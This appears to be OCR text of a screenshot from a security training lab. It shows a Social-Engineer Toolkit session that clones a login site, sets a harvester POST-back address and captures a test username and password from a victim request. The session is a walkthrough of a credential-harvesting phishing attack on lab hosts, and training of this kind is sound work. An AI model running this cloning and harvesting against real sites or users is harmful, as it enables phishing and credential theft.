 Image - Mozilla Firefox
https://labclient.labondemand.com/Instructions/Image/38917/?url=https%3A%2F%2Flabondemand.blob.core.windows.net%2Fcontent%2Flab38917%2Fscreens%2F945256.jpg&altText=Screenshot
Applications Places Terminal Mon 22:53 1
Terminal
File Edit View Search Terminal Help
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.10.10.11
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.moviescope.com
[*] Cloning the website: http://www.moviescope.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.10.16 - - [05/Feb/2018 22:51:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: __VIEWSTATE=/wEPDwULLTE3MDc5MjQzOTdkZPNeI7UtP3MUyvDKSIaIlkEbQgwSZlXI/ntuscNMfdy7
PARAM: __VIEWSTATEGENERATOR=C2EE9ABB
PARAM: __EVENTVALIDATION=/wEdAAQizha2YkE5lBBUN8FUPxq6WMttrRuIi9aE3DBg1DcnOGGcPOO2LAX9axRe6vMQj2F
3f3AwSKugaKAa3qX7zRfqP6FEuh56Etqq7+ihR1jyy+u65LCLvniCwWt1XTdZm4Q=
POSSIBLE USERNAME FIELD FOUND: txtusername=sam
POSSIBLE PASSWORD FIELD FOUND: txtpwd=test@123
POSSIBLE USERNAME FIELD FOUND: btnlogin=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
12:47 PM
6/16/2020
+1